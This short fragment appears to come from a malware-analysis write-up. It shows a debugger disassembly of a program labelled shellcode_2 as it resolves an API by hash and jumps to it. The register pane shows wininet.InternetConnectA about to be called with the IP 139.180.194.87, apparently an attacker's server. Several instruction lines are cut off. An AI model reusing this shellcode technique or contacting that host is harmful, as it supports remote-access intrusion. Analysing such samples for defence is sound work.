 0040106E 66:8B0C4B mov cx,word ptr ds:[ebx+ecx*
00401072 8B58 1C mov ebx,dword ptr ds:[eax+1C
00401075 01D3 add ebx,edx
00401077 8B048B mov eax,dword ptr ds:[ebx+ec
0040107A 01D0 add eax,edx
0040107C 894424 24 mov dword ptr ss:[esp+24],ea
00401080 5B pop ebx
00401081 5B pop ebx
00401082 61 popad
00401083 59 pop ecx
00401084 5A pop edx
00401085 51 push ecx
00401086 FFE0 jmp eax
00401088 58 pop eax
Hide FPU
EAX 76BA49E9 <wininet.InternetConnectA>
EBX 0040130C "139.180.194.87"
ECX 004010CC shellcode_2.004010CC
EDX C69F8957
EBP 00401006 shellcode_2.00401006
ESP 0018FF60
ESI 00000000
EDI 00000000
EIP 00401086 shellcode_2.00401086
Shellcode